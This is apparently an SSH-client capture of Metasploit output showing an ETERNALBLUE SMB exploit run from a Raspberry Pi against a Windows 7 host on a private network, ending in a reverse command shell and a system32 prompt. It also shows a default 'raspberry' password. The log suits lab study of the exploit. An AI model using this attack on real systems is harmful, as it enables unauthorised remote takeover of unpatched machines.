 回收站
ssh://pi:*********@192.168.0.111:22
要添加当前会话，点击左侧的箭头按钮。
1 raspberry
[*] 192.168.0.113:445 - 0x00000010  72 65 6d 69 75 6d 20 37 36 30 30                 rem
ium 7600
[+] 192.168.0.113:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.113:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.113:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.113:445 - Starting non-paged pool grooming
[+] 192.168.0.113:445 - Sending SMBv2 buffers
[+] 192.168.0.113:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 bu
ffer.
[*] 192.168.0.113:445 - Sending final SMBv2 buffers.
[*] 192.168.0.113:445 - Sending last fragment of exploit packet!
[*] 192.168.0.113:445 - Receiving response from exploit packet
[+] 192.168.0.113:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.113:445 - Sending egg to corrupted connection.
[*] 192.168.0.113:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (192.168.0.111:4444 -> 192.168.0.113:49161) at 2018-0
4-21 06:23:28 +0000
[+] 192.168.0.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [ 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>